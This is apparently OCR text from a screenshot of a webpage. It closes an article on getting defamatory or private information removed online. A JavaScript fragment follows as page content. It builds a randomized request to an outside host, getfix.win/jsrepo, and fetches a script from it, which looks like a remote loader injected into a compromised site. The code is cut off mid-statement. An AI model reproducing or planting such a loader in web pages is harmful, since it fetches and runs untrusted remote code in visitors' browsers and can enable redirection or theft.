
sites.
Contact webmasters to delete the page online.
Google accepts to remove the copyright or private
information.
Hire a legal advisor or lawyer to solve your digital
defamation case.
You can adopt any of the strategies mentioned above in the
article that is more relevant to your issue.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new